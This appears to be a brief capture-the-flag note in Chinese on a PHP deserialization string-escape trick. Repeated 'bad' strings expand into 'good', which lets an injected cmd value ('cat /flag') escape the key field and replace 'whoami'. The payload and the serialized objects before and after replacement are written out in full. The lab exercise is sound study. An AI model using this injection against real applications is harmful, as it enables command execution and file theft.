 29个字符（包括了bad后面的 ";）
放29个bad,然后每个bad都替换成good之后 最后多出了29个字符，刚好把后面的顶出去
key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:"cat /flag";}
116个字符
O:7:"GetFlag":2:{s:3:"key";s:116:"badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:"cat /flag";}";s:3:"cmd";s:6:"whoami";}
116个字符
O:7:"GetFlag":2:{s:3:"key";s:116:"goodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgood";s:3:"cmd";s:9:"cat /flag";}";s:3:"cmd";s:6:"whoami";}
再闭合，使后面这一段不执行
闭合前面的
被顶出来的，即逃逸的字符串，继续被PHP反序列化